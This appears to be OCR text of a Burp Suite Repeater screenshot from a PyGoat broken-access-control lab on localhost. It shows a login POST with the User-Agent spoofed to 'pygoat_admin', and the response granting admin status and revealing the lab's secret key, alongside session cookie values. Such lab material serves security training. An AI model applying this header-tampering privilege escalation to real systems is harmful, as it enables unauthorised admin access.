 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions
8 × 9 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_2 HTTP/1.1
2 Host: localhost:8000
3 User-Agent: pygoat_admin
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8000/broken_access_lab_2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://localhost:8000
11 Connection: close
12 Cookie: csrftoken=RekLMz8LZssEYUspOjTDiqvPUJu9qvfRvy8EjaHsNTvkNl3KfBfnMhMPxQ7873NW; sessionid=
6r35ws1orylw1rxzp4l36mjk3xgdd5kh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=jack&pass=jacktheripper
Search 0 highlights
Response
Pretty Raw Hex Render \n
710 </form>
711 </div>
712 </div>
713 <div class="container">
714
715 <h2>
Logged in as user: <code>
admin
</code>
</h2>
716
717
718
719 <h2>
Your Secret Key is: <code>
0NLY_F0R_4DM1N5
</code>
</h2>
720
721
722
723
724
725 <h2>
Admin Status is: <code>
admin
</code>
</h2>
726
727
728
729
730 </div>
731
732 <br>
733 <div align="right">
<button class="btn btn-info" type="button" onclick="window.location.href='/broken_access_control'"
>
Back to Lab
Search 0 highlights